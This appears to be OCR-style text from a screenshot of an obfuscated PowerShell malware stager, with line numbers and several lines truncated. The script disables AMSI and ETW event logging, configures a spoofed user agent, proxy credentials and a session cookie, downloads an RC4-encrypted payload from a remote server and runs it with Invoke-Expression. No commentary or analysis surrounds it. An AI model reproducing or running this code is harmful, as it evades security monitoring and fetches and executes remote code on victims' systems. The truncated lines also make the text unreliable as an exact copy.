 1 SeT ('0d'+'C') ( [type]("{5}{6}{0}{1}{3}{2}{4}"-F '.diAGnO','sTics.eVENti','eVENTprOv','nG.','idEr','SystE','M') ) ;<0x0d>
2 set-vARIABLe tn5 ([tYpE]("{1}{0}" -f'Ef','r') ) ;<0x0d>
3 sEt-vaRIAbLE 5EV1 ([TYPe]("{1}{4}{3}{5}{0}{6}{2}"-F'epoin','SYs','MAnagER','M','Te','.NET.SERVIC','t') ) ;<0x0d>
4 seT-vaRiABLe ('UNOa'+'6') ( [TYpe]("{2}{0}{1}{3}" -F'EXt.EN','coDin','T','G') ) ;<0x0d>
5 set-vARIABle ('c8'+'d') ( [TyPE]("{1}{0}" -f'ERt','conV') ) ;<0x0d>
6 sV ('S4'+'B') ( [tyPE]("{0}{3}{2}{1}"-F'sy','st','uE','STEm.NEt.WeBReQ')) ;<0x0d>
7 SEt-iTEM VariaBle:T2MH ( [TYPE]("{1}{4}{5}{6}{3}{2}{0}" -F'ChE','syStem','eDEntiaLcA','r','.n','ET.','C') ) ;<0x0d>
8 SeT-VAriAblE ('6tYJ'+'a') ( [TypE]("{3}{0}{4}{1}{5}{2}"-f 'EM.Te','t.','OdIng','syst','X','ENC') );<0x0d>
9 If(${psV`E`RsIo`Nt`AbLe}."pS`V`erSIOn"."m`AJor" -Ge 3){${r`EF}= ${t`N5}."a`Ss`eMBLy".("{0}{1}"-f 'G','EtTYPE').Invoke(("{3}{
10 ${R`EF}.("{0}{2}{1}"-f 'GE','FieLD','t').Invoke(("{2}{1}{0}" -f 'siInitF','m','a')+("{1}{0}" -f 'ed','ail'),("{4}{3}{2}{1}{5}{0
11 (GEt-ChiLdItEm ('V'+'A'+'RIaBLe:'+'0Dc') ).valuE."GetFie`ld"('m_e'+("{0}{1}{2}"-f'n','a','bled'),'Non'+("{1}{0}" -f ',','Publ
12 };<0x0d>
13 ( Get-VaRIaBlE 5Ev1 -vA )::"expeCt`100conTi`Nue"=0;<0x0d>
14 ${Eb`dd}=.("{1}{2}{0}"-f'T','NEW','-ObJeC') ("{1}{3}{2}{0}" -f 'ENT','SySteM.NeT','bClI','.We');<0x0d>
15 ${U}=(("{17}{29}{2}{28}{9}{5}{26}{25}{21}{30}{24}{20}{8}{0}{19}{27}{14}{18}{13}{10}{6}{7}{1}{4}{3}{15}{31}{11}{22}{16}{12}{23}{
16 x64) A','.88 ','/','eWe',';<0x0d>
17 ','10.0','(K','ind','5','ppl','79.0.3','537.36'));<0x0d>
18 ${S`Er}=$( ( VARIabLe ('uNoA'+'6') -valuEONLY)::"u`Nic`oDE"."GeTS`TRi`Ng"( ( lS ("V"+"AR"+"i"+"Able:C8D") ).VALUE::("{3}{2}
19 ${T}=("{1}{3}{6}{5}{0}{2}{4}"-f 'ls','/shen','.a','a','sp','ans/too','nig');<0x0d>
20 ${e`BdD}."hEa`d`ers".("{0}{1}"-f'Ad','D').Invoke(("{2}{0}{1}" -f 'r-','Agent','Use'),${U});<0x0d>
21 ${E`BDD}."PRO`XY"= ( Gci ('VArI'+'AB'+'l'+'E:s4B') ).vaLUE::"De`FAuLt`wEb`PRoxY";<0x0d>
22 ${Eb`dd}."PR`Oxy"."CR`e`D`ENtIaLS" = ( GEt-VAriaBle t2MH -VA )::"deFAulT`N`EtworKCrE`d`e`NtI`AlS";<0x0d>
23 ${ScrIpT`:`p`Roxy} = ${EB`dD}."pRo`xY";<0x0d>
24 ${k}= ( Get-ChilDiTEm ("V"+"A"+"r"+"IabLe:6t"+"yja") ).valuE::"a`ScIi".("{1}{0}" -f'etBYtes','G').Invoke(("{7}{5}{2}{0}{4}{1}{
25 ${R}={${D},${K}=${A`RGS};<0x0d>
26 ${S}=0..255;<0x0d>
27 0..255|.('%'){${J}=(${J}+${S}[${_}]+${k}[${_}%${K}."Cou`NT"])%256;<0x0d>
28 ${S}[${_}],${S}[${j}]=${S}[${J}],${S}[${_}]};<0x0d>
29 ${d}|&('%'){${I}=(${I}+1)%256;<0x0d>
30 ${h}=(${h}+${s}[${i}])%256;<0x0d>
31 ${S}[${i}],${s}[${h}]=${S}[${h}],${S}[${i}];<0x0d>
32 ${_}-bxOr${S}[(${s}[${i}]+${s}[${h}])%256]}};<0x0d>
33 ${e`Bdd}."hEAd`Ers".("{0}{1}" -f 'A','Dd').Invoke(("{0}{1}" -f'Coo','kie'),("{4}{5}{10}{9}{3}{2}{6}{0}{8}{7}{1}"-f 'VG33','cw='
34 ${da`TA}=${e`BDd}.("{0}{3}{2}{1}" -f 'DownlO','aTA','D','aD').Invoke(${s`eR}+${T});<0x0d>
35 ${iV}=${dA`TA}[0..3];<0x0d>
36 ${Da`Ta}=${d`Ata}[4..${D`Ata}."le`Ngth"];<0x0d>
37 -JOin[CHAR[]](& ${R} ${D`ATA} (${iV}+${k}))|.("{1}{0}"-f'X','IE')